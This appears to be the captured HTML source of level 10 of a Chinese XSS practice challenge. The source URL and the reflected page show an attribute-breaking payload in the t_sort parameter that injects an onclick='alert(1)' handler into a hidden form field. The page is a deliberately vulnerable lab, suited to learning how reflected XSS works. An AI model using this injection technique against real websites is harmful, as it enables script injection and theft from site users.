 source:http://test.ctf8.com/level10.php?keyword=bkj&t_sort=" type="text" onclick="alert(1)
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level11.php?keyword=good job!";
9 }
10 </script>
11 <title>欢迎来到level10</title>
12 </head>
13 <body>
14 <object style="border:0px" type="text/x-scriptlet" data="http://xss.tv/themes/default/templates/head.html" width=100% height=50></object>
15 <h1 align=center>欢迎来到level10</h1>
16 <h2 align=center>没有找到和bkj相关的结果.</h2><center>
17 <form id=search>
18 <input name="t_link"  value="" type="hidden">
19 <input name="t_history"  value="" type="hidden">
20 <input name="t_sort"  value=""  type="text" onclick="alert(1)" type="hidden">
21 </form>
22 </center><center><img src=level10.png></center>
23 <h3 align=center>payload的长度:3</h3></body>
24 </html>
25
26